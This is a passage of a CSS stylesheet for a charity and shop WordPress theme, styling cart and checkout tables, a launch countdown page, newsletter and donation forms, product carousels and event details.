    width: 100px;
}
.AddtoCart .table > thead > tr > th, .AddtoCart .table > tbody > tr > td {
    border: solid 2px #e7e2de;
}
.AddtoCart .table > tbody > tr > td {
    font-size: 16px;
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td a {
    color: #26211d;
}
.AddtoCart .table > tbody > tr > td.total, .AddtoCart .table.footer-table td table td.total {
    font-weight: 700;
}
.AddtoCart .table > tbody > tr > td span {
    color: #f1423e;
    font-size: 12px;
}
.AddtoCart .table.footer-table, .AddtoCart .table.footer-table td {
    border-top: none;
    font-size: 14px;
}
.AddtoCart .table.footer-table td:first-child {
    border-right: 2px solid #e7e2de;
    font-weight: 700;
}

.AddtoCart .table td.one {
    width: 61.6%;
    padding: 40px;
}
.AddtoCart .table td.one a.btn {
    font-size: 14px;
    margin-right: 30px;
    padding: 10px 20px;
}
.AddtoCart .table td.two {
    width: 40%;
    padding: 0;
}
.AddtoCart .table td.two > table {
    width: 100%;
}
.AddtoCart .table td.two table td {
    padding: 10px 15px;
    border-bottom: solid 2px #e7e2de;
}
.AddtoCart .table.footer-table td.two table tr:last-child td {
    border-bottom: none;
}
.AddtoCart td.free-shipping {
    background-color: #f6f4f2;
}
.AddtoCart td.quantity {
    text-align: center;
}
.AddtoCart .table > tbody > tr > td.quantity span {
    color: #26211d;
}
.AddtoCart td.quantity input {
    width: 35px;
    border: solid 2px #26211d;
    height: 30px;
    margin: 0 5px;
    text-align: center;
}

/*************************Checkout Section******************************/
.checkout {
    padding: 52px 0 0;
}
.customer-care {
    font-size: 15px;
    color: #a7a3a0;
    margin-bottom: 16px;
    text-align: right;
}
.customer-care a {
    color: #26211d;
}
.customer-support {
    text-align: right;
    margin-bottom: 40px;
}
.customer-support li {
    display: inline-block;
    position: relative;
    padding: 0 3px;
}
.customer-support li:after {
    content: "|";
    color: #a7a3a0;
    margin-left: 8px;
}
.customer-support li:last-child:after {
    content: "";
    margin-left: 0;
}
.customer-support li a {
    font-size: 13px;
    color: #a7a3a0;
}
.customer-support li a:hover {
    color: #26211d;
}
.checkout ul.nav-tabs {
    border: solid 1px #f7f4f1;
    border-left: none;
    border-right: none;
    margin-bottom: 70px;
}
.checkout ul.nav-tabs li {
    padding: 0;
    margin-bottom: 0;
    position: relative;
}
.checkout ul.nav-tabs li a {
    border: none;
    color: #9a9590;
    padding: 27px 0;
    background-color: #ffffff;
}

.checkout ul.nav-tabs li.active:after {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ecc731;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    width: 0;
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -4px;
    content: "";
}
.checkout ul.nav-tabs li.active a {
    background-color: #ecc731;
    color: #26211d;
    border: none;
}
.checkout .tab-content {
    border: none;
    padding: 0;
}
.checkout .tab-content h4 {
    border-bottom: solid 1px #f7f4f1;
    margin-top: 0;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
.checkout .tab-content label {
    margin-bottom: 8px;
}
.checkout .tab-content .btns-wrapper {
    margin-top: 45px;
}
.checkout .tab-content .btns-wrapper a.frgt-pwd {
    margin-top: 12px;
    color: #26211d;
    font-size: 12px;
    text-transform: uppercase;
}
.checkout .tab-content p {
    font-size: 14px;
}
.checkout .tab-content p a {
    text-transform: uppercase;
    color: #7c7c7c;
}
.checkout .tab-content .checkbox {
    clear: both;
}
.checkout .tab-content a.grouped {
    min-width: 206px;
    padding: 16px 22px;
    margin-right: 20px;
    font-size: 14px;
}
.col-small-left {
    padding-left: 0;
}
.col-small-right {
    padding-right: 0;
}
.form-group .form-control + .form-control {
    margin-top: 30px;
}
.checkbox-right {
    margin: 0;
    float: right;
}
.checkout textarea {
    height: 125px;
}

.checkout .AddtoCart .table td.one {
    border-bottom: none;
    border-left: none;
}
#review h4 {
    border-bottom: none;
    padding-bottom: 0;
}
.payment-option .radio {
    border-bottom: solid 2px #fbfaf8;
    padding: 22px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.payment-option .radio label {
    color: #26211d;
    display: block;
    margin-bottom: 0;
}
.payment-option .radio label img {
    margin-left: 8px;
}
.payment-option .radio small {
    color: #7c7c7c;
    font-size: 15px;
    display: block;
}

.media-content:hover .svg-shape, .volunteer-reward:hover .svg-shape {
    opacity: 0.2;
    transform: scale(2.5) rotate(30deg);
    -webkit-transform: scale(2.5) rotate(30deg);
    -moz-transform: scale(2.5) rotate(30deg);
    -o-transform: scale(2.5) rotate(30deg);
    -ms-transform: scale(2.5) rotate(30deg);
}

#confirmation {
    text-align: center;
    padding-top: 30px;
}
#confirmation .payment-success {
    font-size: 22px;
    color: #26211d;
    display: block;
    line-height: 1.5;
    font-weight: 400;
    padding-top: 17px;
    padding-bottom: 10px;
}
#confirmation .completed {
    font-size: 52px;
    color: #ecc731;
}

#confirmation p, #confirmation span {
    font-size: 17px;
    color: #a49f9b;
    display: block;
    padding-bottom: 18px;
}
#confirmation span {
    padding-bottom: 10px;
}
#confirmation .purchased-item {
    color: #32302f;
    display: inline-block;
}
#confirmation .total-price {
    border-top: 1px solid #f7f4f1;
    border-bottom: 1px solid #f7f4f1;
    width: 292px;
    margin: 0 auto 24px;
    padding: 6px 0;
}
#confirmation .total-price span {
    font-size: 18px;
    display: inline-block;
    padding-bottom: 0;
}
#confirmation .total-price span.price-value {
    color: #32302f;
}
#confirmation .track-btn {
    font-size: 14px;
    text-transform: uppercase;
    padding: 12px 33px;
}

/*
 20.) Launch Page
 ----------------------------------------*/
#wrapper.launch {
    background-image: url(../img/launch-bg.jpg);
    background-repeat: no-repeat;
    background-position: top center;
}

.launch #header {
    background: none;
    padding-top: 56px;
}
.launch #footer span {

    font-size: 15px;
    font-family: "Lato";
    color: rgba( 32, 35, 35, 0.502 );
    line-height: 1.6;
}
.launch #footer {
    background: none;
    padding: 0px;
    padding-bottom: 27px;
}
.launch .content {
    margin-top: 111px;
    min-height: 664px;
}
.launch .content h1 {
    font-size: 56px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-align: left;
    text-shadow: 0.5px 0.866px 1px rgba( 40, 40, 40,1 );
    line-height: 1.18;
}

.launch .content .stay, .launch .coming-soon-content p {
    font-size: 21px;
    font-family: "Lato";
    color: rgb( 255, 255, 255 );
    line-height: 1.714;
    display: block;
    margin-bottom: 52px;
    padding-right: 50px;
}
.launch form label {
    display: none;
}
.launch form p {
    width: 26%;
    float: left;
}
.launch form p:first-child {
    width: 74%;
}
.launch form {
    overflow: hidden;
}
.countdown-row .countdown-section {
    background-color: rgb( 236, 199, 49 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}
.countdown-row .countdown-section + .countdown-section {
    background-color: rgb( 221, 187, 46 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    height: 141px;
    float: left;
}

.countdown-row .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 202, 178, 48 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
}
.countdown-row .countdown-section + .countdown-section + .countdown-section + .countdown-section {
    background-color: rgb( 178, 170, 57 );
    box-shadow: 0.5px 0.866px 1px 0px rgba( 40, 40, 40,0.4 );
    float: left;
    height: 141px;
    z-index: 8;
}
.countdown-section {
    text-align: center;
    font-size: 14px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    text-transform: uppercase;
    line-height: 1.857;
    text-shadow: 0.5px 0.5px 1px rgba( 40, 40, 40,0.4 );
    padding-top: 16px;
    padding-bottom: 16px;
    width: 21.3%;
}
.countdown-section span {
    display: block;
}

.countdown-amount {

    font-size: 36px;
    font-family: 'latoblack';
    color: rgb( 255, 255, 255 );
    display: block;
    text-shadow: 0.5px 0.134px 1px rgba( 40, 40, 40,1 );
}

.launch .counter {
    margin-bottom: 57px;
}
.launch input[type="email"] {

    background-color: rgb( 243, 241, 215 );
    box-shadow: 0.5px 0.4px 1.1px 0 rgba(40, 40, 40,0.5);
    border: none;
    width: 100% !important;
    height: 45px !important;
    padding: 5px 21px;
    font-size: 14px;
    font-family: "Lato";
    color: #202323;
    line-height: 1.857;
    float: left;
}
.launch .input-group-addon {
    padding: 0px;
    border: none;
}
.launch input[type="submit"] {
    background-color: rgb( 64, 61, 47 );
    box-shadow: 0.5px 0.5px 1px 0px rgb( 40, 40, 40 );
    border: none;
    width: 120px;
    height: 45px;
    font-size: 16px;
    font-family: 'latoblack';
    color: rgba( 255, 255, 255, 0.769 );
    text-transform: uppercase;
}
.launch .input-group {
    width: 86%;
}
@media (max-width: 1023px) {

    .launch input[type="email"], .launch .input-group {

        width: 100%;
    }
    .countdown-section {
        width: 25%;
    }
    .countdown-amount {
        font-size: 33px;
    }
    .countdown-section {
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    .launch .content {
        margin-top: 24px;
    }
    .launch .content h1 {
        font-size: 38px;
    }
}

/* toltip css  */
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.option-info {
    display: inline-block;
    position: relative;
    min-width: 400px;
}
.des-text {
    visibility: hidden;
    opacity: 0;
    font-size: 14px;
    line-height: 1.6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    background: #e6e6e6;
    border-radius: 3px;
    left: 36px;
    padding: 4px 8px;
    position: absolute;
    top: -5px;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.des-text.animate {
    opacity: 1;
    visibility: visible;
}
.des-text:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: -9px;
    top: 8px;
    border-right: 10px solid #e6e6e6;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}
.search .content-wrapper {
    min-height: 200px;
}
/*---------- For Contact Form ---------*/
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
/*------------ Widget Newsletter --------------*/
.newsletter-social-icon form label {
    display: none !important;
}
.newsletter-social-icon form p {
    width: 26%;
    float: left;
}
.newsletter-social-icon form p:first-child {
    width: 74%;
}
.newsletter-social-icon form input[type="email"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}
.newsletter-social-icon input[type="text"] {
    background: no-repeat;
    border: 2px solid #595756;
    border-right: none;
    color: #8f8b89;
    font-size: 14px;
    height: 45px !important;
    line-height: 1.42857;
    padding: 6px 12px;
    width: 100%;
}

.newsletter-social-icon form input[type="submit"] {
    height: 45px;
    padding: 10px 20px;
    vertical-align: top;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    font-size: 12px;
    text-transform: uppercase;
    background: none;
    border: 2px solid #ecc731;
    font-family: "latoblack", sans-serif;
}
.social-media-widget {
    padding-top: 10px;
    clear: both;
}
.flickr_badge_image {
    float: left;
    margin: 0 8px 15px;
}
.flickr_badge_image a img {
    margin-bottom: 0;
}
.media ul.archives li {
    text-align: right;
}
.media ul.archives li a {
    float: left;
}
#page-info .shoping .thumbnail .caption .price del {
    color: #95918d !important;
    font-size: 14px !important;
    margin-right: 0px !important;
    display: inline-block;
}
.shoping .thumbnail .caption .price ins {
    color: #26211d !important;
    display: inline-block !important;
    font-size: 18px !important;
    margin-bottom: 27px !important;
    padding-left: 8px !important;
}
/*************************  css by ralph ***************************/
.parallax-section .join-now-form .modal-header .page-header h2 {
    margin: 0px;
}
.parallax-section .btn {
    display: block;
}
#page-info .row header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.article-list p {
    margin-bottom: 40px;
}
.article-list .items h3 {
    font-weight: 700;
}
.article-list .items h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.progress-bar .progress-value {
    margin-left: -32px;
}
.latest-news .article-list .items span.date {
    font-size: 12px;
    padding-right: 15px;
    text-transform: uppercase;
}
.latest-news .article-list .items .img-slider {
    margin: 0 0 27px 0;
}
.latest-news .article-list .items .embed-responsive {
    margin: 0 0 27px 0;
}
.posted-in a {
    color: #727272;
}
.posted-in a:hover {
    color: #26211d;
}
#page-info .sec-breadcrumb {
    padding: 12px 0 15px;
}
#page-info .sec-breadcrumb .breadcrumb li {
    font-weight: 400;
}
#page-info .sec-breadcrumb .breadcrumb li a {
    font-weight: 400;
    color: #89847f;
}
#page-info .sec-breadcrumb .breadcrumb li.active a {
    font-weight: 700;
    color: #26211d;
}
#page-info .sec-breadcrumb .breadcrumb > li+ li:before {
    padding: 0 12px;
}
#page-info .sec-breadcrumb .breadcrumb {
    padding: 3px 0px;
}
.spacer-bottom h3 {
    font-weight: 700;
}

#main .cause-page-section  .row header h2 strong {
    font-family: "latoblack", sans-serif;
}
.causes-description .detail-description .donation-summary {
    font-weight: 300;
}
.causes-description figure img {
    width: 100%;
}
.causes-description .progress .progress-bar .progress-value {
    margin-left: -24px;
}
.causes-description .heading-sec .date-desc {
    padding-left: 0px;
}
#page-info .anim-section .causes-description .detail-description {
    margin-top: 20px;
}
.spacer-bottom {
    margin-bottom: 60px;
}
.charity-paging-effect {
    padding-top: 28px;
}
.content-wrapper .our-causes {
    margin-top: 20px;
}
.content-wrapper .our-causes .article-list .charity-causes {
    min-height: 578px;
}
.causes-description .sec-step-desc h4 {
    font-size: 24px;
    margin-top: 0px;
}
.container .breadcrumb {
    padding: 3px 0px;
}
.article-list .progress, .article-list-large .progress {
    margin-bottom: 25px;
}
#footer address > span {
    margin-bottom: 15px;
}
.newsletter-social-icon .social-media-widget {
    padding-top: 16px;
}
.step-donation h2 strong {
    font-weight: 700;
    font-family: "Lato", sans-serif;
}

.article-list .detail-description .progress {
    margin-bottom: 35px;
}
.anim-section .article-list p {
    margin-bottom: 25px;
}
.article-list-large .donate-easy-steps {
    margin-bottom: 23px;
}
.step-donation .sec-step-desc span.number-count {
    margin-bottom: 17px;
}
.step-donation .text-center .sec-step-desc h4 {
    margin-bottom: 0px;
}

.blog-details h3 {
    font-size: 30px;
}
.profile-block .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 6px 18px;
}
.comment .btn-default {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
}
#submit-comment {
    font-size: 16px;
    font-family: "Lato", sans-serif;
    text-transform: capitalize;
    padding: 7px 25px;
}
.detail-description a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
}

.our-story .section-header h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .work-block-heading h2 strong {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.our-works .charity-our-works .thumbnail .btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 13px;
    padding: 7px 14px;
    max-width: 110px;
    margin-top: 18px;
}
.our-team .team-info strong.border-none {
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.save-lives .row  a.btn-default {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 18px;
    margin-top: 40px;
}
.process-section .join-today {
    margin-top: 75px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
}
.ask-us .row  a.btn-default {
    font-size: 18px;
    margin-top: 0px;
    padding: 9px 30px;
}
.page-template-charity-faq #page-info {
    padding-bottom: 0px;
}

.blog .btn {
    font-size: 13px;
    font-family: "Lato", sans-serif;
    font-weight: 700;
    padding: 10px 0;
}
.blog .blog-callout p {
    color: #26211d;
}
.contact-form .btn {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-size: 14px;
    text-transform: none;
}
.contact-address address span a {
    text-decoration: underline;
}
.contact-address address span a:hover {
    text-decoration: none;
}
/***********************************  Donation form *****************************************/
.charity-donation-window {
    padding: 0px;
    min-height: 500px;
}
.charity-donation-window.window-ajaxloader{
    background: url(../img/ajax-loader.gif) center center no-repeat;
}
.charity-donation-window .wppd-form {
    padding: 15px;
}
.charity-donation-window .wppd-form .help-block {
    display: none;
}
.charity-donation-window .form-control::-moz-placeholder {
    color: #555;
    font-size: 14px;
    font-weight: normal;
}

/************  mission page start *************************/
.mission-page .row section.anim-section {
    -webkit-transform: initial;
    -webkit-transition:initial;
    transform: initial;
    transition:initial;  
}
.mission-page .row section.anim-section .modal-content {
    text-align: left;
}

/*****************  banner css *******************/
.slide-2 .trans-grey {
    background: none repeat scroll 0 0 rgba(68, 61, 55, 0.9);
    height: 11.07em !important;
    width: 26.42em !important;
}
.slide-2 .tp-caption * {
    font-size: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
}
.slide-2 .tp-caption.text-white .h1 {
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 1.71em !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
    padding: 0 10px !important;
}
.slide-2 .tp-caption a.btn-link {
    color: #ecc731 !important;
    font-family: "latoblack", sans-serif !important;
    font-size: 100% !important;
    text-decoration: none;
    padding: 0 10px !important;
    border: none !important;
}
.slide-2 .tp-caption  a.btn-default {
    border: none;
}
.slide-2 .tp-caption  a.btn-default:hover {
    background: none;
}
.slide-2 .tp-caption .btn.btn-warning {
    color: #fff !important;
    font-family: "Lato", sans-serif;
    font-size: 0.8571em !important;
    font-weight: 700 !important;
    padding: 0.7em 1.4em !important;
}
.slide-2 .tp-caption a.btn-default {
    color: #ecc731;
}
.video-section .control h2 {
    font-weight: 300;
}
.svg-shape img {
    width: 100%;
}
.page-template-charity-home-two .news-section .anim-section.animate {

    -webkit-transform: initial;
    -webkit-transition:initial;
    transform: initial;
    transition:initial;  
    /*transform: none;*/
}
.join-now-form .wpcf7-not-valid {
    border-color: #ff0000;
}
.join-now-form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
blockquote.equal-box .quote-mark {
    float: left;
}
blockquote .quote-mark {
    float: left;
}
.page-template-charity-home-three .anim-section.animate {
    -webkit-transform: initial;
    -webkit-transition:initial;
    transform: initial;
    transition:initial;  

    /*transform: none;*/
}

/* new style here */
#page-info .row header h2 strong {
    margin-left: 8px;
    /*text-transform: uppercase;*/
}
.charity-result-count {
    padding: 15px 30px;
    border: 1px solid #f2ede9;
    margin-bottom: 47px;
}
.charity-result-count p {
    margin: 0;
    padding: 0;
    color: #26211d;
}
.line-seprater {
    padding: 0 20px;
}
.charity-woocommerce-icons {
    float: right;
    margin-right: 26px;
    border-right: 1px solid #4d4641;
}

.charity-woocommerce-icons a {
    font-size: 26px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
    position: relative;
    display: block;
}
.charity-woocommerce-icons > span {
    padding: 7px 20px;
    border-left: 1px solid #4d4641;
    float: left;
}

.charity-products-counts span {
    background: #eca331;
    border-radius: 20px;
    color: rgb(255, 255, 255);
    display: block;
    font-family: 'Lato', sans-serif;
    font-size: 10px;
    font-weight: 700;
    line-height: 9px;
    padding: 4px 7px;
    position: absolute;
    right: -8px;
    top: -3px;
}
.charity-woocommerce-icons a:hover {
    color: #fff;
}
.thank-you-wrap {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.thank-you-wrap h1 {
    font-weight: 700;
}
.thank-you-wrap h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    color: #4e5258;
}
.thank-you-wrap h3 strong {
    color: #ecc731;
    font-weight: 700;
    border-bottom: none;
}
.thank-you-wrap p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
}
.sorry-page {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.sorry-page h1 {
    margin-bottom: 38px;
}
.sorry-page h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    margin-top: 38px;
    color: #4e5258;
}
.sorry-page p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
    margin-bottom: 20px;
}
.try-btn {
    border: 2px solid #ecc731;
    border-radius: 25px;
    display: inline-block;
    color: #4e5258;
    font-style: italic;
    font-size: 14px;
    padding: 0 38px;
    line-height: 42px;
    font-family: Georgia, serif;
}

.demo {
    /*background: url(../img/dummy.png) center top no-repeat; */
}

.special-offer-section {
    padding-top: 55px;
    padding-bottom: 90px;
}

.shopping-offer-list {
    position: relative;
}

.special-offer-text {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    padding: 0 53px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.offer-percent {
    float: left;
    margin-right: 12px;
}
.offer-percent p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}
.offer-percent strong {
    font-size: 60px;
    color: #ecc731;
    font-weight: 700;
    line-height: 98%;
}

.offer-product-type {
    float: left;
    font-size: 22px;
    font-weight: 700;
    color: #ecc731;
    text-transform: uppercase;
    line-height: 25px;
    margin-top: 15px;
}
.offer-product-type strong {
    color: #fff;
    display: block;
}

.better-text p {
    font-size: 14px;
    color: #ecc731;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 1;
}
.better-text strong {
    font-size: 30px;
    color: #fff;
    text-transform: uppercase;
    line-height: 99%;
    margin-bottom: 10px;
    display: block;
}
.better-text img {
    display: block;
}

/******** shopp landing ************/

.shoping .owl-item .thumbnail h3 {
    margin-bottom: 2px;
    margin-top: 25px;
}
.shoping .owl-item .thumbnail h3 a {
    font-size: 22px;
    font-weight: 400;
}
.shoping .owl-item .thumbnail .caption .price ins span {
    font-size: 16px;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del span {
    font-size: 14px !important;
    font-weight: 700;
}
.woocommerce .caption .star-rating {
    margin: 0 0 0 25px;
}
.our-products {
    margin: 0 0 46px 0px;
}
.our-products h2 {
    margin: 0px 0 0 0;
    font-weight: 300;
}
.our-products h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 30px;
}
.shoping .owl-item .thumbnail .caption {
    position: relative;
}
.shoping .owl-item .thumbnail .star-rating {
    position: absolute;
    bottom: 64px;
    left: 50%;
    margin-left: -37px;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    font-size: 14px;
    padding: 10px 20px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del {
    margin-right: 5px !important;
}
.shoping .owl-item .thumbnail .caption .price ins:before {
    content: ':';
    padding-right: 3px;
}
.shoping .owl-item .thumbnail .price {
    margin-bottom: 45px;
}
.upcomming-product {
    background: #32302f;
    overflow: hidden;
    position: relative;
}
.upcomming-product-data {
    padding-top: 90px;
    padding-bottom: 98px;
    background: #32302f;
}
.upcomming-product-content {
    padding: 51px 45px 33px;
    float: right;
    width: 360px;
}
.upcomming-product-data h2 {
    color: #fff;
    font-weight: 300;
    font-size: 40px;
}
.upcomming-product-data h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 40px;
}
.upcomming-product-data p {
    color: #888381;
    font-size: 16px;
}
.upcomming-product-data p a.btn-default {
    max-width: 184px;
    width: 100%;
    display: block;
    border: 2px solid #e6bc2f;
    line-height: 38px;
    font-family: 'latoblack', sans-serif;
    font-size: 12px;
    padding: 0px;
    color: #fff;
    margin-top: 35px;
}
.upcomming-product-image {
    background-repeat: no-repeat;
    background-position: right top;
    background-size: auto 100%;
    float: right;
    height: 100%;
    position: absolute;
    right: 0;
    width: 59.1%;
}
.upcomming-product-image  img {
    width: 100%;
}
.owl-theme .owl-controls {
    margin: 48px 0 55px 0 !important;
}
.shoping .owl-theme .owl-controls .owl-page span {
    margin: 5px 4px;
}
.shoping .owl-theme .owl-controls .owl-page.active span, .shoping .owl-theme .owl-controls.clickable .owl-page:hover span {
    margin: 5px 4px;
}
.btn-bg.white {
    color: #fff;
}
#owl-demo .item, .products li {
    margin: 0 15px;
    color: #FFF;
    text-align: center;
}
#owl-demo .item .thumbnail, .products li .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

@media all and (max-width: 1200px) {
    .upcomming-product-data {
        padding-top: 20px;
        padding-bottom: 30px;
    }
}
.portfolio-details .detail-description a.btn-default {
    padding: 10px 36px;
}
.detail-description .list-unstyled li:before {
    font-size: 8px;
    padding-right: 19px;
}
.detail-description .list-unstyled {
    line-height: 1.7;
}
.portfolio-details .we-help .thumbnail h3 {
    margin-bottom: 8px;
}
.portfolio-details .we-help h3 a {
    font-weight: 700;
    font-size: 18px;
}
.page-template-charity-home-one-php .latest-news .embed-responsive.embed-responsive-16by9, .page-template-charity-shop-landing .latest-news .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.25%;
    /*padding-bottom: 56.25%;*/
}

.home .charity-donation-window .input-block input {
    height: auto;
}

/****   depth-2 navigation */
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 {
    list-style: none;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li > a {
    color: #26211d;
    display: block;
    font-weight: 300;
    padding: 9px 0;
    transition: all 250ms ease-in 0s;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li.active > a {
    font-weight: 700;
}
.product-detail .upsells h3 {
    font-weight: 700;
}

/*****************  cross sell products ****************** */
.cart-collaterals .cross-sells .thumbnail {
    border: none;
    box-shadow: none;
}
.cart-collaterals .cross-sells .thumbnail  a.img-thumb img {
    margin: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption {
    padding: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption  h3 {
    margin-bottom: 27px;
}
.cart-collaterals .cross-sells .thumbnail .caption a {
    font-size: 22px;
    font-weight: 300;
}
.cart-collaterals .cross-sells .thumbnail .caption span.price {
    margin-bottom: 27px;
    padding-left: 8px;
}
.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
    transition: all 0.4s ease-in-out 0s;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #4d4641;
    border-radius: 0;
    box-shadow: none;
    color: #26211d;
    display: inline-block;
    filter: none;
    line-height: 1.42857;
    padding: 6px 14px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple:hover {
    color: #fff;
}
.cart-collaterals .cross-sells .thumbnail .caption  .star-rating {
    margin-left: 13px;
}
/*  * footer without widget *   */
#footer.footer-without-widgets {
    padding: 0px;
}
#footer.footer-without-widgets .copyright {
    margin: 0px;
}

.banner-slider .tp-caption .btn.btn-default:focus{
    color:#fff;
}
.help-people-three .message{
    padding: 0 15px;
}



/* 22.)Event Details
 ----------------------------------------- */

.event_detail{
    position: relative;
}
.event_date{
    left:0;
    top:0;
    width:80px;
    position: absolute;
    text-align: center;
    padding:18px 23px;
}
.event_date strong{
    display: block;
    font-weight: 700;
    font-size: 32px;
    line-height: 0.8;
    color:#26211d;

}
.event_date span{
    line-height: 1;
    font-size: 16px;
    color:#26211d;
    font-weight: 700;
    text-transform: uppercase;
}
.event_heading h2{
    padding-top:42px;
    margin:0;
    padding-bottom:4px;
}
.event_heading h2 a{
    font-size: 36px;
    color:#26211d;
    font-weight: 300;
}
.event_time{
    padding:19px 0 22px 0;
}
.venue_block{
    float: left;
    padding-left: 34px;
    width: 211px;
    position:relative;
}
.location-svg{
    position:absolute;
    left:0;
    top:0;
    width:20px;
    height:25px;
} 
.venue_block span{
    font-size: 17px;
    text-transform: capitalize;

    float: left;
    line-height: 1;
}
.venue_block strong{
    font-size: 13px;
    font-weight:700;
    text-transform: uppercase;
    line-height: 2.2;
    padding-left: 5px;
    line-height: 1;
    color:#26211d;
}

.date_block{

    float: left;
    padding-left: 34px;
    width: 236px;
    position:relative;

}
.date-svg{
    position:absolute;
    left:0;
    top:0;
    width:22px;
    height:22px
} 
.date_block span{
    font-size: 17px;
    text-transform: capitalize;
    line-height: 2.2;
    padding-left: 5px;
    line-height: 1;
}
.date_block strong{
    font-size: 13px;
    color:#26211d;
    font-weight:700;	 
}

.time_block{

    float: left;
    padding-left: 34px;
    width: 236px;
    position:relative;

}
.time-svg{
    position:absolute;
    left:0;
    top:0;
    width:22px;
    height:22px;
}
.time_block span{
    font-size: 17px;
    text-transform: capitalize;
    line-height: 2.2;
    padding-left: 5px;
    line-height: 1;
}
.time_block strong{
    font-size: 13px;
    text-transform: uppercase;
    color:#26211d;
    font-weight:700;
}

.event_description p{
    font-size: 14px;
    padding:19px 0;
    margin:0;
    color:#727272;
}
.event_descript{
    background-color: #fff; 
    padding:53px 0;


}
.event_descript p{
    font-size: 18px;
    padding:27px 94px 25px 27px;
    margin:0;
    background-color:#efece1;
    font-weight: 300;
}
.hightlight_event {
    padding-right:68px;
}
.hightlight_event h2 {
    color:#26211d;
    font-size:36px;
    font-weight: 300;
}
.hightlight_event p{
    color:#9f9f9f;

}
.hightlight_rightblock{
    position: relative;
    text-align: right;
}
.hightlight_rightblock::after{
    border: 3px solid #fff;
    content: "";
